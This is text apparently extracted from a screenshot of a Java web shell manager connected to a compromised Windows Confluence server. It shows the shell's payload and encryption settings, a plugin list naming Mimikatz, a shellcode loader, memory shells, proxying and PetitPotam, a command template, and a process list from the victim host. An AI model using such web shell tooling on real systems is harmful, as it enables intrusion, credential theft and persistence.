 Url:http:// :9898/ Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PostConfluence MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 cmd /c "{command}" 2>&1 保存配置
alg.exe 3940 Services 0 8,788 K
csrss.exe 3792 3 16,388 K
winlogon.exe 5536 3 12,192 K
rdpclip.exe 8208 3 11,152 K
上传: 10.7 KB
dwm.exe 8156 3 8,420 K
explorer.exe 10332 3 78,756 K
ctfmon.exe 6288 3 7,752 K
360hotfix.exe 10428 3 27,356 K
360tray.exe 5560 3 56,480 K
iusb3mon.exe 4672 3 6,128 K
dllhost.exe 1204 3 13,752 K
multitip.exe 5600 3 152,312 K
Cuttle.exe 8892 3 68,952 K
nginx.exe 10584 3 9,092 K
nginx.exe 10316 3 12,608 K
conhost.exe 3864 3 6,276 K
getwap.exe 8748 3 19,412 K
PhoneNewSend.exe 5732 3 76,880 K
360rp.exe 10828 3 40,828 K
360sd.exe 11628 3 2,236 K
winver.exe 9928 Services 0 7,520 K
w3wp.exe 14780 Services 0 79,192 K
cmd.exe 12300 Services 0 6,144 K
conhost.exe 11708 Services 0 6,132 K
NETSTAT.EXE 6688 Services 0 9,392 K
cmd.exe 16280 Services 0 6,148 K
conhost.exe 10276 Services 0 6,144 K
tasklist.exe 13184 Services 0 11,120 K
WmiPrvSE.exe 17064 Services 0 11,808 K
H:/Platform/WWWRoot/Atlassian/Confluence/ >
完成